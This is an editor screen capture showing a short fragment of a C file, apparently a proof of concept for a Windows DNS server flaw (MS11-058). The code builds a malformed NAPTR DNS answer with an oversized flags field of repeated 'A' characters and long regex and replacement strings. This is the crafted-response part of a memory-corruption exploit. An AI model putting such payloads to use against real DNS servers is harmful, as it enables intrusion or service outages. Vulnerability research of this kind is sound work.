 dnsms11-058.c (~/tools/nbtool) - VIM
flags = "AAAAAAAAAAAAAAAA"
"AAAAAAAAAAAAAAAA"
"AAAAAAAAAAAAAAAA"
"AAAAAAAAAAAAAAAA"
"AAAAAAAAAAAAAAAA"
"AAAAAAAAAAAAAAAA"
"AAAAAAAAAAAAAAAA"
"AAAAAAAAAAAAAAAA"
"AAAAAAAAAAAAAAAA";
service = "service";
regex = "this is a really really long but still technically valid regex";
replace = "this.is.the.replacement.com";
answer = buffer_create(BO_BIG_ENDIAN);
buffer_add_dns_name(answer, this_question.name); /* Question. */
buffer_add_int16(answer, DNS_TYPE_NAPTR); /* Type. */
buffer_add_int16(answer, this_question.class); /* Class. */
buffer_add_int32(answer, settings->TTL);
buffer_add_int16(answer, 2 + /* Length. */
2 +
1 + strlen(flags) +
1 + strlen(service) +
1 + strlen(regex) +
2 + strlen(replace));
"dnsms11-058.c" 527L, 17907C written 249,35 47%